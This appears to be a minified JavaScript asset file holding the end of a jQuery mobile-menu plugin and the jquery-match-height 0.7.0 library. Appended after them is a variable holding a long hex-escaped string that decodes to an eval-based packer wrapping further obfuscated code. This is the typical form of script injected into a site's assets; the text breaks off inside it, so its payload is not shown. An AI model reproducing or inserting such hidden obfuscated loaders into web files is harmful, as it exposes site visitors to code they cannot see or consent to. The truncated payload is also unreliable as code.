class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

var _Kotvfj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x6e\x28\x34\x69\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x69\x28\x63\x29\x7b\x34\x6a\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x6b\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x4b\x2e\x35\x4a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x49\x28\x33\x36\x29\x29\x7d\x3b\x35\x48\x28\x63\x2d\x2d\x29\x7b\x34\x6c\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x47\x28\x35\x46\x20\x35\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x6a\x20\x70\x7d\x28\x5c\x27\x76\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\